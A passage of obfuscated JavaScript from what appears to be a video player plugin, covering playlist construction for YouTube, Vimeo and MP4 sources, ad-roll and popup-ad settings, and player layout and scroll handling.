_0x45edfa=_0x5b4e38[_0xd69bca(0x18a2)](_0x5b4e38[_0xd69bca(0x92a)],_0x5a9610);continue;case'1':_0x5eca9d['id']=_0x5b4e38[_0xd69bca(0x18a2)](_0x5eca9d['id'],-0x1337+0x1*0x1853+-0x51b*0x1);continue;case'2':var _0x518949=_0x3a50a4[_0xd69bca(0x36d)][_0xd69bca(0x1013)];continue;case'3':if(_0x5b4e38[_0xd69bca(0x16f7)](_0x3a50a4[_0xd69bca(0x36d)][_0xd69bca(0x696)],undefined)){if(_0x5eca9d[_0xd69bca(0x120b)][_0xd69bca(0x1880)+_0xd69bca(0xacc)+_0xd69bca(0x1193)])_0xb28701=_0x3a50a4[_0xd69bca(0x36d)][_0xd69bca(0x696)][_0xd69bca(0xb7b)][_0xd69bca(0x12de)];else{if(_0x5b4e38[_0xd69bca(0x16f7)](_0x3a50a4[_0xd69bca(0x36d)][_0xd69bca(0x696)][_0xd69bca(0x1162)],undefined))_0xb28701=_0x3a50a4[_0xd69bca(0x36d)][_0xd69bca(0x696)][_0xd69bca(0x1162)][_0xd69bca(0x12de)];}}else _0xb28701='';continue;case'4':if(_0x5b4e38[_0xd69bca(0x16f7)](_0x5eca9d[_0xd69bca(0x120b)][_0xd69bca(0x72e)+_0xd69bca(0x15e1)],''))var _0x5a9610=_0x3a50a4[_0xd69bca(0x36d)][_0xd69bca(0xaf3)][_0xd69bca(0x12c2)];continue;case'5':if(_0x5b4e38[_0xd69bca(0x674)](_0x5eca9d[_0xd69bca(0x120b)][_0xd69bca(0x2dd)+_0xd69bca(0x1045)],''))var _0x5a9610=_0x3a50a4['id'];continue;case'6':var _0x11dfad=_0x3a50a4[_0xd69bca(0x36d)][_0xd69bca(0xd55)+'n'];continue;case'7':_0x5eca9d[_0xd69bca(0x508)][_0xd69bca(0x16e8)](_0x4d51b1);continue;case'8':var _0xb28701;continue;case'9':_0x5eca9d[_0xd69bca(0x139a)+_0xd69bca(0x103e)][_0xd69bca(0x16e8)](_0x671f16);continue;case'10':var _0x671f16={'id':_0x5eca9d['id'],'title':_0x518949,'videoType':_0x5b4e38[_0xd69bca(0xccc)],'youtubeID':_0x5a9610,'vimeoID':this[_0xd69bca(0xe79)],'video_path_mp4HD':this[_0xd69bca(0xb20)],'video_path_mp4SD':this[_0xd69bca(0xb89)],'ccUrl':this[_0xd69bca(0xbc0)],'enable_mp4_download':this[_0xd69bca(0x16c9)+_0xd69bca(0x614)],'prerollAD':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x4f9)],'prerollGotoLink':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x5e4)+_0xd69bca(0xb42)],'preroll_mp4':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x45d)+'4'],'prerollSkipTimer':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x1210)+_0xd69bca(0xa36)],'midrollAD':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x36c)],'midrollAD_displayTime':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x9cd)+_0xd69bca(0x83b)+'e'],'midrollGotoLink':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0xae8)+_0xd69bca(0xb42)],'midroll_mp4':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x1866)+'4'],'midrollSkipTimer':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x1646)+_0xd69bca(0xa36)],'postrollAD':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x3eb)],'postrollGotoLink':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x10c2)+_0xd69bca(0xcf9)],'postroll_mp4':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x25b)+'p4'],'postrollSkipTimer':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0xf09)+_0xd69bca(0x712)],'popupAdShow':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x1601)+'w'],'popupImg':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x9a4)],'popupAdStartTime':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0xe06)+_0xd69bca(0x7b6)],'popupAdEndTime':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x1037)+_0xd69bca(0x54e)],'popupAdGoToLink':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0xe6e)+_0xd69bca(0xb42)],'description':_0x303412,'thumbImg':_0xb28701,'info':_0x11dfad};continue;case'11':var _0x4d51b1={'prerollAD':'no','prerollGotoLink':_0x5b4e38[_0xd69bca(0x1147)],'preroll_mp4':_0x5b4e38[_0xd69bca(0x33c)],'prerollSkipTimer':_0x5b4e38[_0xd69bca(0x1813)],'midrollAD':'no','midrollAD_displayTime':_0x5b4e38[_0xd69bca(0x1187)],'midrollGotoLink':_0x5b4e38[_0xd69bca(0x17d7)],'midroll_mp4':_0x5b4e38[_0xd69bca(0xcbc)],'midrollSkipTimer':_0x5b4e38[_0xd69bca(0xd3f)],'postrollAD':'no','postrollGotoLink':_0x5b4e38[_0xd69bca(0x1762)],'postroll_mp4':_0x5b4e38[_0xd69bca(0x162f)],'postrollSkipTimer':_0x5b4e38[_0xd69bca(0x2a3)],'popupAdShow':'no','popupImg':_0x5b4e38[_0xd69bca(0xb55)],'popupAdStartTime':_0x5b4e38[_0xd69bca(0x18ee)],'popupAdEndTime':_0x5b4e38[_0xd69bca(0x13ae)],'popupAdGoToLink':_0x5b4e38[_0xd69bca(0x1342)]};continue;case'12':var _0x303412=_0x3a50a4[_0xd69bca(0x36d)][_0xd69bca(0xe1c)+'le'];continue;}break;}});continue;case'2':if(_0x5b4e38[_0x4824ac(0x16f7)](_0x5eca9d[_0x4824ac(0x120b)][_0x4824ac(0x2dd)+_0x4824ac(0x661)+_0x4824ac(0x91e)],''))_0x5eca9d[_0x4824ac(0x139a)+_0x4824ac(0x103e)][_0x4824ac(0x11b9)]=_0x5b4e38[_0x4824ac(0x183c)](parseInt,_0x5eca9d[_0x4824ac(0x120b)][_0x4824ac(0x2dd)+_0x4824ac(0x661)+_0x4824ac(0x91e)]);else{if(_0x5b4e38[_0x4824ac(0xcb8)](_0x5eca9d[_0x4824ac(0x120b)][_0x4824ac(0x5c4)],_0x5b4e38[_0x4824ac(0x16fd)]))_0x5eca9d[_0x4824ac(0x139a)+_0x4824ac(0x103e)][_0x4824ac(0x11b9)]=_0x5b4e38[_0x4824ac(0x868)](_0x5eca9d[_0x4824ac(0x139a)+_0x4824ac(0x103e)][_0x4824ac(0x11b9)],0xf4c*-0x1+0x23fa+-0x14ac);}continue;case'3':_0x5eca9d[_0x4824ac(0xace)+_0x4824ac(0x3e4)]=_0x46206c[_0x4824ac(0xace)+_0x4824ac(0x3e4)];continue;case'4':_0x5b4e38[_0x4824ac(0x16f7)](_0x46206c[_0x4824ac(0xace)+_0x4824ac(0x3e4)],undefined)?_0x5eca9d[_0x4824ac(0xb45)+_0x4824ac(0x1723)]():(_0x5eca9d[_0x4824ac(0x1595)](),_0x5eca9d[_0x4824ac(0xf7b)+'dy']());continue;}break;}}});continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1595)]=function _0x389d01(){var _0x535435=_0x537601,_0x33a374=_0x3614c6[_0x535435(0x1583)][_0x535435(0xd7f)]('|'),_0x136b11=-0x10da+0xb*-0xa0+0x17ba;while(!![]){switch(_0x33a374[_0x136b11++]){case'0':this[_0x535435(0x455)+'nt'][_0x535435(0x14e0)]({'width':this[_0x535435(0x120b)][_0x535435(0x615)],'height':this[_0x535435(0x120b)][_0x535435(0x732)],'preload':this[_0x535435(0x120b)][_0x535435(0xa09)+_0x535435(0x15ff)],'controls':this[_0x535435(0x120b)][_0x535435(0x635)]});continue;case'1':_0x3614c6[_0x535435(0x1709)](this[_0x535435(0x120b)][_0x535435(0xf81)+_0x535435(0xbb5)],_0x3614c6[_0x535435(0x566)])&&(this[_0x535435(0x10cf)]=_0x3614c6[_0x535435(0x1463)](_0x45d000,_0x3614c6[_0x535435(0x886)]),this[_0x535435(0x10cf)][_0x535435(0x1520)](_0x3614c6[_0x535435(0x880)])[_0x535435(0x1520)](_0x3614c6[_0x535435(0x12b4)](_0x3614c6[_0x535435(0x1305)],this[_0x535435(0x120b)][_0x535435(0x12b1)+_0x535435(0x4de)])),this[_0x535435(0x100b)][_0x535435(0x158d)](this[_0x535435(0x10cf)]));continue;case'2':this[_0x535435(0x635)][_0x535435(0x1520)](_0x3614c6[_0x535435(0x70e)](_0x3614c6[_0x535435(0x18da)](_0x3614c6[_0x535435(0x62f)](_0x3614c6[_0x535435(0xb6e)],'\x20'),_0x3614c6[_0x535435(0x1305)]),this[_0x535435(0x120b)][_0x535435(0x12b1)+_0x535435(0x4de)]));continue;case'3':this[_0x535435(0x455)+'nt'][_0x535435(0x1520)](_0x3614c6[_0x535435(0x153a)]);continue;case'4':this[_0x535435(0x455)+_0x535435(0x986)][_0x535435(0x14e0)]({'width':this[_0x535435(0x120b)][_0x535435(0x615)],'height':this[_0x535435(0x120b)][_0x535435(0x732)],'preload':this[_0x535435(0x120b)][_0x535435(0xa09)+_0x535435(0x15ff)],'controls':this[_0x535435(0x120b)][_0x535435(0x635)]});continue;case'5':_0x46b82f[_0x535435(0x12ac)]=_0x3614c6[_0x535435(0x61e)](_0x45d000,_0x3614c6[_0x535435(0x886)]);continue;case'6':if(this[_0x535435(0x120b)][_0x535435(0xd6a)]){var _0x1d1d04=_0x3614c6[_0x535435(0x23d)][_0x535435(0xd7f)]('|'),_0x1d5c49=0x1f2f+-0x2*0x411+-0x119*0x15;while(!![]){switch(_0x1d1d04[_0x1d5c49++]){case'0':this[_0x535435(0x455)+'nt'][_0x535435(0xdae)]=!![];continue;case'1':this[_0x535435(0x455)+'nt'][_0x535435(0x14e0)](_0x3614c6[_0x535435(0x30a)],'');continue;case'2':this[_0x535435(0x455)+_0x535435(0x986)][_0x535435(0x14e0)](_0x3614c6[_0x535435(0x12ca)],_0x3614c6[_0x535435(0x12ca)]);continue;case'3':this[_0x535435(0x455)+'nt'][_0x535435(0x14e0)](_0x3614c6[_0x535435(0x12ca)],_0x3614c6[_0x535435(0x12ca)]);continue;case'4':this[_0x535435(0x455)+_0x535435(0x986)][_0x535435(0xdae)]=!![];continue;case'5':this[_0x535435(0x455)+_0x535435(0x986)][_0x535435(0x14e0)](_0x3614c6[_0x535435(0x30a)],'');continue;}break;}}continue;case'7':if(_0x3614c6[_0x535435(0x105d)](_0x46b82f[_0x535435(0x120b)][_0x535435(0x17cb)],_0x3614c6[_0x535435(0x6ca)]))_0x46b82f[_0x535435(0xc42)+'h']=_0x3614c6[_0x535435(0x11d3)](_0x46b82f[_0x535435(0x120b)][_0x535435(0xa95)+_0x535435(0x1404)],_0x46b82f[_0x535435(0xb66)][_0x535435(0x700)]),_0x46b82f[_0x535435(0x1339)+'ht']=_0x46b82f[_0x535435(0x120b)][_0x535435(0xa95)+_0x535435(0xdf8)];else{if(_0x3614c6[_0x535435(0x979)](_0x46b82f[_0x535435(0x120b)][_0x535435(0x17cb)],_0x3614c6[_0x535435(0x1396)]))_0x46b82f[_0x535435(0xc42)+'h']=_0x46b82f[_0x535435(0x120b)][_0x535435(0xa95)+_0x535435(0x1404)],_0x46b82f[_0x535435(0x1339)+'ht']=_0x3614c6[_0x535435(0x22f)](_0x46b82f[_0x535435(0x120b)][_0x535435(0xa95)+_0x535435(0xdf8)],_0x46b82f[_0x535435(0xb66)][_0x535435(0x807)]);else _0x3614c6[_0x535435(0x1635)](_0x46b82f[_0x535435(0x120b)][_0x535435(0x17cb)],_0x3614c6[_0x535435(0x512)])&&(_0x46b82f[_0x535435(0xc42)+'h']=_0x46b82f[_0x535435(0x120b)][_0x535435(0xa95)+_0x535435(0x1404)],_0x46b82f[_0x535435(0x1339)+'ht']=_0x46b82f[_0x535435(0x120b)][_0x535435(0xa95)+_0x535435(0xdf8)]);}continue;case'8':if(!this[_0x535435(0x120b)][_0x535435(0x152a)+_0x535435(0x98a)])this[_0x535435(0x635)][_0x535435(0x1006)]();continue;case'9':this[_0x535435(0x635)][_0x535435(0x1520)](_0x3614c6[_0x535435(0x13e9)]);continue;case'10':_0x46b82f[_0x535435(0x11ec)][_0x535435(0x158d)](_0x46b82f[_0x535435(0x12ac)]);continue;case'11':this[_0x535435(0x635)][_0x535435(0x1520)](_0x3614c6[_0x535435(0x1726)]);continue;case'12':this[_0x535435(0x455)+'nt']=_0x3614c6[_0x535435(0xf4d)](_0x45d000,_0x3614c6[_0x535435(0xd57)]);continue;case'13':_0x2da436[_0x535435(0xbec)]()&&_0x46b82f[_0x535435(0x120b)][_0x535435(0x14e9)+_0x535435(0x135c)]&&(this[_0x535435(0x455)+'nt'][_0x535435(0x14e0)](_0x3614c6[_0x535435(0xed5)],'')[_0x535435(0x14e0)](_0x3614c6[_0x535435(0x358)],''),this[_0x535435(0x455)+_0x535435(0x986)][_0x535435(0x14e0)](_0x3614c6[_0x535435(0xed5)],'')[_0x535435(0x14e0)](_0x3614c6[_0x535435(0x358)],''));continue;case'14':_0x46b82f[_0x535435(0x1956)]();continue;case'15':this[_0x535435(0x455)+_0x535435(0x986)]=_0x3614c6[_0x535435(0x11f0)](_0x45d000,_0x3614c6[_0x535435(0xd57)]);continue;case'16':if(this[_0x535435(0x11ec)])this[_0x535435(0x11ec)][_0x535435(0x158d)](this[_0x535435(0x635)]);continue;case'17':_0x46b82f[_0x535435(0x9d3)]();continue;case'18':_0x46b82f[_0x535435(0xdd2)+_0x535435(0x113a)]();continue;case'19':this[_0x535435(0x455)+'nt'][_0x535435(0xd49)]({'background':this[_0x535435(0x120b)][_0x535435(0x1411)+_0x535435(0xead)]});continue;case'20':var _0x46b82f=this;continue;case'21':this[_0x535435(0x455)+_0x535435(0x986)][_0x535435(0x1520)](_0x3614c6[_0x535435(0x107f)]);continue;case'22':this[_0x535435(0x59f)+_0x535435(0x1033)]();continue;case'23':this[_0x535435(0xe84)+_0x535435(0xca3)]=_0x3614c6[_0x535435(0xdb2)](_0x45d000,_0x3614c6[_0x535435(0x886)])[_0x535435(0x1520)](_0x3614c6[_0x535435(0xcd1)]);continue;case'24':if(!this[_0x535435(0x120b)][_0x535435(0x152a)+_0x535435(0x98a)])this[_0x535435(0xe84)+_0x535435(0xca3)][_0x535435(0x1006)]();continue;case'25':_0x46b82f[_0x535435(0xda4)+'D'][_0x535435(0x1520)](_0x3614c6[_0x535435(0x510)]);continue;case'26':if(this[_0x535435(0x11ec)])this[_0x535435(0x11ec)][_0x535435(0x158d)](this[_0x535435(0xe84)+_0x535435(0xca3)]);continue;case'27':_0x46b82f[_0x535435(0x15a2)+_0x535435(0x28c)]=_0x46b82f[_0x535435(0xb66)][_0x535435(0x700)];continue;case'28':if(_0x3614c6[_0x535435(0x54c)](this[_0x535435(0x120b)][_0x535435(0xf81)+_0x535435(0xbb5)],_0x3614c6[_0x535435(0xe4e)])){var _0x5b3167=_0x3614c6[_0x535435(0xdf7)][_0x535435(0xd7f)]('|'),_0x1685c4=-0x752+-0x8d8+0x102a;while(!![]){switch(_0x5b3167[_0x1685c4++]){case'0':this[_0x535435(0x455)+_0x535435(0x2fe)][_0x535435(0x1520)](_0x3614c6[_0x535435(0x1606)]);continue;case'1':this[_0x535435(0x17e1)]=document[_0x535435(0x181b)+_0x535435(0xf57)](_0x3614c6[_0x535435(0x5a1)]);continue;case'2':this[_0x535435(0x17e1)][_0x535435(0x12d6)][_0x535435(0x6f3)](_0x3614c6[_0x535435(0xddf)](_0x3614c6[_0x535435(0x1305)],this[_0x535435(0x120b)][_0x535435(0x12b1)+_0x535435(0x4de)]));continue;case'3':this[_0x535435(0x17e1)][_0x535435(0x12d6)][_0x535435(0x6f3)](_0x3614c6[_0x535435(0xfaa)]);continue;case'4':this[_0x535435(0xae2)]=this[_0x535435(0x17e1)][_0x535435(0x383)]('2d');continue;case'5':this[_0x535435(0x100b)][_0x535435(0x158d)](this[_0x535435(0x17e1)]);continue;case'6':this[_0x535435(0x455)+_0x535435(0x2fe)]=_0x3614c6[_0x535435(0xf07)](_0x45d000,_0x3614c6[_0x535435(0xd57)]);continue;}break;}}continue;case'29':this[_0x535435(0x635)]=_0x3614c6[_0x535435(0xd1a)](_0x45d000,_0x3614c6[_0x535435(0x886)]);continue;case'30':_0x46b82f[_0x535435(0xb66)]=new PLAYER[(_0x535435(0x1605))](_0x45d000,_0x46b82f,_0x46b82f[_0x535435(0x120b)],_0x46b82f[_0x535435(0x1882)],_0x46b82f[_0x535435(0x140d)+_0x535435(0xb23)],_0x46b82f[_0x535435(0x11ec)],_0x46b82f[_0x535435(0x12ac)],_0x46b82f[_0x535435(0xda4)+'D'],_0x46b82f[_0x535435(0x6a6)],this[_0x535435(0x1816)],_0x46b82f[_0x535435(0x6ad)],_0x2bbedd,_0x46b82f['pw'],_0x46b82f[_0x535435(0x54f)+'t'],_0x46b82f[_0x535435(0x17d2)],_0x46b82f[_0x535435(0x139a)+_0x535435(0x103e)],_0x46b82f[_0x535435(0x6d8)]);continue;case'31':_0x3614c6[_0x535435(0x1889)](this[_0x535435(0x120b)][_0x535435(0xf81)+_0x535435(0xbb5)],_0x3614c6[_0x535435(0x12da)])&&(this[_0x535435(0x100b)]=_0x3614c6[_0x535435(0x174d)](_0x45d000,_0x3614c6[_0x535435(0x886)]),this[_0x535435(0x100b)][_0x535435(0x1520)](_0x3614c6[_0x535435(0xc19)])[_0x535435(0x1006)](),this[_0x535435(0x11ec)][_0x535435(0x158d)](this[_0x535435(0x100b)]));continue;case'32':if(_0x3614c6[_0x535435(0xdb6)](_0x46b82f[_0x535435(0x120b)][_0x535435(0x1336)+_0x535435(0x981)],_0x3614c6[_0x535435(0x310)])||_0x46b82f[_0x535435(0x120b)][_0x535435(0x1336)+_0x535435(0x981)])_0x46b82f[_0x535435(0x1451)+'t']=new PLAYER[(_0x535435(0x1609))](_0x46b82f,_0x45d000);continue;case'33':_0x46b82f[_0x535435(0x793)]();continue;case'34':_0x46b82f[_0x535435(0xda4)+'D']=_0x3614c6[_0x535435(0x27b)](_0x45d000,_0x3614c6[_0x535435(0x886)]);continue;case'35':_0x46b82f[_0x535435(0x12ac)][_0x535435(0x1520)](_0x3614c6[_0x535435(0x510)]);continue;case'36':this[_0x535435(0xe84)+_0x535435(0xca3)][_0x535435(0x1520)](_0x3614c6[_0x535435(0xd51)](_0x3614c6[_0x535435(0x105f)](_0x3614c6[_0x535435(0xddf)](_0x3614c6[_0x535435(0xb6e)],'\x20'),_0x3614c6[_0x535435(0x1305)]),this[_0x535435(0x120b)][_0x535435(0x12b1)+_0x535435(0x4de)]));continue;case'37':_0x46b82f[_0x535435(0x1893)][_0x535435(0x158d)](_0x46b82f[_0x535435(0xda4)+'D']);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x793)]=function(){var _0x483d05=_0x537601,_0x2a7f16=_0x3614c6[_0x483d05(0x419)][_0x483d05(0xd7f)]('|'),_0x3bdf7f=-0x6*-0x5c8+-0x12*0xfe+-0xc*0x167;while(!![]){switch(_0x2a7f16[_0x3bdf7f++]){case'0':var _0x19775f=this;continue;case'1':window[_0x483d05(0x1587)+_0x483d05(0x101f)](_0x3614c6[_0x483d05(0x34b)],function(){var _0x5c2f65=_0x483d05,_0x3e17ce=_0x50d39d[_0x5c2f65(0x39b)][_0x5c2f65(0xd7f)]('|'),_0x2a9d05=0x1*-0xac1+-0x5*-0x557+-0xff2;while(!![]){switch(_0x3e17ce[_0x2a9d05++]){case'0':window[_0x5c2f65(0xe5d)](_0x50d39d[_0x5c2f65(0xe37)])[_0x5c2f65(0xa65)]?_0x19775f[_0x5c2f65(0xe77)+_0x5c2f65(0xf99)]=_0x19775f[_0x5c2f65(0x344)+_0x5c2f65(0x5ee)+'k'][_0x5c2f65(0x732)]():_0x19775f[_0x5c2f65(0xe77)+_0x5c2f65(0xf99)]=-0x23aa+0xeae+0x4f*0x44;continue;case'1':_0x19775f[_0x5c2f65(0x39e)+_0x5c2f65(0x195c)+'it'](_0x50d39d[_0x5c2f65(0x449)]);continue;case'2':_0x19775f[_0x5c2f65(0x1091)+_0x5c2f65(0xd86)+_0x5c2f65(0xdd9)+'ht']();continue;case'3':_0x19775f[_0x5c2f65(0xcbe)+_0x5c2f65(0x11d2)+_0x5c2f65(0x39d)+_0x5c2f65(0x13f8)]();continue;case'4':_0x19775f[_0x5c2f65(0x72e)+_0x5c2f65(0xe16)+_0x5c2f65(0x258)+_0x5c2f65(0xd6e)]();continue;case'5':if(document[_0x5c2f65(0x1496)+_0x5c2f65(0x4c6)]||document[_0x5c2f65(0x1301)+_0x5c2f65(0x233)]||document[_0x5c2f65(0x7b0)+_0x5c2f65(0xc20)]||document[_0x5c2f65(0x862)+_0x5c2f65(0x16e2)]||document[_0x5c2f65(0xa28)+_0x5c2f65(0xfd1)]||this[_0x5c2f65(0x912)+'en']){var _0x185420=_0x50d39d[_0x5c2f65(0xb8a)][_0x5c2f65(0xd7f)]('|'),_0xfca7d8=-0x9f*-0x36+0x45*0x7f+-0x43c5;while(!![]){switch(_0x185420[_0xfca7d8++]){case'0':if(_0x50d39d[_0x5c2f65(0xba5)](_0x19775f[_0x5c2f65(0x116b)][_0x5c2f65(0x732)](),0x1cb7*-0x1+0xc29*0x1+0x1250))_0x19775f[_0x5c2f65(0x145b)][_0x5c2f65(0x1006)]();continue;case'1':_0x19775f[_0x5c2f65(0x145b)][_0x5c2f65(0x911)]();continue;case'2':if(_0x50d39d[_0x5c2f65(0x14e6)](_0x19775f[_0x5c2f65(0x116b)][_0x5c2f65(0x732)](),-0x448*0x1+0x17*-0xd7+0x194f))_0x19775f[_0x5c2f65(0x1639)][_0x5c2f65(0x1006)]();continue;case'3':_0x19775f[_0x5c2f65(0x1639)][_0x5c2f65(0x911)]();continue;case'4':_0x19775f[_0x5c2f65(0xbcc)+_0x5c2f65(0x6ac)][_0x5c2f65(0xd49)](_0x50d39d[_0x5c2f65(0xa57)],_0x50d39d[_0x5c2f65(0xed3)])[_0x5c2f65(0x911)]()[_0x5c2f65(0x1254)]()[_0x5c2f65(0xd49)](_0x50d39d[_0x5c2f65(0x148e)],_0x50d39d[_0x5c2f65(0x132e)]);continue;case'5':if(_0x50d39d[_0x5c2f65(0xba5)](_0x19775f[_0x5c2f65(0x116b)][_0x5c2f65(0x732)](),-0x3*-0xc3b+-0xca+-0x2289))_0x19775f[_0x5c2f65(0xa17)+'er'][_0x5c2f65(0xd49)](_0x50d39d[_0x5c2f65(0xa57)],_0x50d39d[_0x5c2f65(0xc4b)])[_0x5c2f65(0x1254)]()[_0x5c2f65(0xd49)](_0x50d39d[_0x5c2f65(0x148e)],_0x50d39d[_0x5c2f65(0x9c0)]);continue;case'6':_0x19775f[_0x5c2f65(0xa17)+'er'][_0x5c2f65(0xd49)](_0x50d39d[_0x5c2f65(0xa57)],_0x50d39d[_0x5c2f65(0xed3)])[_0x5c2f65(0x1254)]()[_0x5c2f65(0xd49)](_0x50d39d[_0x5c2f65(0x148e)],_0x50d39d[_0x5c2f65(0x132e)]);continue;case'7':if(_0x50d39d[_0x5c2f65(0xba5)](_0x19775f[_0x5c2f65(0x116b)][_0x5c2f65(0x732)](),-0xd73+-0x109a+0x1f84))_0x19775f[_0x5c2f65(0xbcc)+_0x5c2f65(0x6ac)][_0x5c2f65(0xd49)](_0x50d39d[_0x5c2f65(0xa57)],_0x50d39d[_0x5c2f65(0xc4b)])[_0x5c2f65(0x1006)]()[_0x5c2f65(0x1254)]()[_0x5c2f65(0xd49)](_0x50d39d[_0x5c2f65(0x148e)],_0x50d39d[_0x5c2f65(0x9c0)]);continue;}break;}}continue;case'6':_0x19775f[_0x5c2f65(0x7b8)+_0x5c2f65(0x3a4)]();continue;case'7':_0x19775f[_0x5c2f65(0xe77)+_0x5c2f65(0xf99)];continue;}break;}},![]);continue;case'2':_0x3614c6[_0x483d05(0xac4)](_0x45d000,document)[_0x483d05(0x1887)](_0x3614c6[_0x483d05(0x1788)],function(_0x3bd4d7){var _0xf57d4b=_0x483d05;_0x19775f[_0xf57d4b(0x1956)](_0x3bd4d7);});continue;case'3':var _0x19775f=this;continue;case'4':this[_0x483d05(0x1262)+_0x483d05(0x1531)]();continue;case'5':this[_0x483d05(0x99f)+_0x483d05(0x175f)]();continue;case'6':this[_0x483d05(0x1243)+_0x483d05(0x10c0)]();continue;case'7':this[_0x483d05(0x1399)](_0x3614c6[_0x483d05(0x204)]);continue;case'8':this[_0x483d05(0x11ec)][_0x483d05(0x1887)](_0x3614c6[_0x483d05(0x1019)],_0x45d000[_0x483d05(0xe0d)](function(){var _0x36794e=_0x483d05;this[_0x36794e(0x11ec)][_0x36794e(0x37f)](_0x50d39d[_0x36794e(0x1660)]);},this));continue;case'9':_0x45d000['fn'][_0x483d05(0x68b)+'rt']=function(){var _0x4405b0=_0x483d05,_0x2bd888=_0x50d39d[_0x4405b0(0xa1a)][_0x4405b0(0xd7f)]('|'),_0x597894=-0x13*0x7b+0x1b9b+-0xd7*0x16;while(!![]){switch(_0x2bd888[_0x597894++]){case'0':var _0x4ffd5d=_0x50d39d[_0x4405b0(0x109a)](_0x40cf9c,_0x50d39d[_0x4405b0(0x4db)](_0x45d000,window)[_0x4405b0(0x732)]());continue;case'1':return _0x50d39d[_0x4405b0(0xdc1)](_0x58ad17,_0x40cf9c)&&_0x50d39d[_0x4405b0(0x14e6)](_0x16d361,_0x4ffd5d);case'2':var _0x16d361=_0x50d39d[_0x4405b0(0x236)](_0x45d000,this)[_0x4405b0(0x195e)]()[_0x4405b0(0x780)];continue;case'3':var _0x40cf9c=_0x50d39d[_0x4405b0(0x8b8)](_0x45d000,window)[_0x4405b0(0x15e3)]();continue;case'4':var _0x58ad17=_0x50d39d[_0x4405b0(0x109a)](_0x16d361,_0x50d39d[_0x4405b0(0x1798)](_0x45d000,this)[_0x4405b0(0xb71)+'t']());continue;}break;}};continue;case'10':var _0x50d39d={'csDMX':_0x3614c6[_0x483d05(0x2db)],'cCIuD':function(_0x5e3184,_0x577ba5){var _0xe129ee=_0x483d05;return _0x3614c6[_0xe129ee(0x6c4)](_0x5e3184,_0x577ba5);},'VCBMB':function(_0x4a83f8,_0x644227){var _0x22c111=_0x483d05;return _0x3614c6[_0x22c111(0x8a2)](_0x4a83f8,_0x644227);},'cWPPD':function(_0x406f3e,_0x4b27ea){var _0x9e76c5=_0x483d05;return _0x3614c6[_0x9e76c5(0x7fe)](_0x406f3e,_0x4b27ea);},'MSIWZ':function(_0x591d61,_0x29671e){var _0x315cd8=_0x483d05;return _0x3614c6[_0x315cd8(0xd7e)](_0x591d61,_0x29671e);},'exNqf':function(_0x203691,_0x49809b){var _0x5e3975=_0x483d05;return _0x3614c6[_0x5e3975(0x6b0)](_0x203691,_0x49809b);},'xcNol':function(_0x60d597,_0x38fb1){var _0x33a286=_0x483d05;return _0x3614c6[_0x33a286(0x15b3)](_0x60d597,_0x38fb1);},'BwTAG':function(_0xd669e,_0x12fa64){var _0x2ea293=_0x483d05;return _0x3614c6[_0x2ea293(0x174d)](_0xd669e,_0x12fa64);},'xOgZn':_0x3614c6[_0x483d05(0xdd1)],'lgbtM':function(_0x3fd019,_0x5600b3){var _0x312f34=_0x483d05;return _0x3614c6[_0x312f34(0x7c9)](_0x3fd019,_0x5600b3);},'njMLf':_0x3614c6[_0x483d05(0x487)],'riHVi':_0x3614c6[_0x483d05(0x18ec)],'bmLiz':function(_0x451989,_0x739cdb){var _0x2a9c7c=_0x483d05;return _0x3614c6[_0x2a9c7c(0xdfe)](_0x451989,_0x739cdb);},'pjCen':_0x3614c6[_0x483d05(0x32d)],'nugUP':function(_0x36209e,_0x225862){var _0x5315cd=_0x483d05;return _0x3614c6[_0x5315cd(0x12e6)](_0x36209e,_0x225862);},'sCpmt':_0x3614c6[_0x483d05(0xbca)],'QkzZI':function(_0xb846dd,_0x589699){var _0x2f85d0=_0x483d05;return _0x3614c6[_0x2f85d0(0x565)](_0xb846dd,_0x589699);},'ffxXT':_0x3614c6[_0x483d05(0x168c)],'uBPxQ':_0x3614c6[_0x483d05(0x1941)],'tXOKY':function(_0x49f614,_0xf8a6a){var _0x223aed=_0x483d05;return _0x3614c6[_0x223aed(0x831)](_0x49f614,_0xf8a6a);},'uxQmC':function(_0x5934ea,_0x3a549e){var _0x24b3e6=_0x483d05;return _0x3614c6[_0x24b3e6(0x979)](_0x5934ea,_0x3a549e);},'bblls':function(_0x4cbfe6,_0x343d9a){var _0x9e7e35=_0x483d05;return _0x3614c6[_0x9e7e35(0x8fb)](_0x4cbfe6,_0x343d9a);},'GRfAM':_0x3614c6[_0x483d05(0x759)],'kqhzb':function(_0xffcf23,_0x546523,_0x43ddf2){var _0x3c73ea=_0x483d05;return _0x3614c6[_0x3c73ea(0xf7f)](_0xffcf23,_0x546523,_0x43ddf2);},'JYDql':function(_0x307fb4,_0x15a4e2){var _0x3cd389=_0x483d05;return _0x3614c6[_0x3cd389(0x164f)](_0x307fb4,_0x15a4e2);},'LYVdB':function(_0x144f11,_0x576f11){var _0x490915=_0x483d05;return 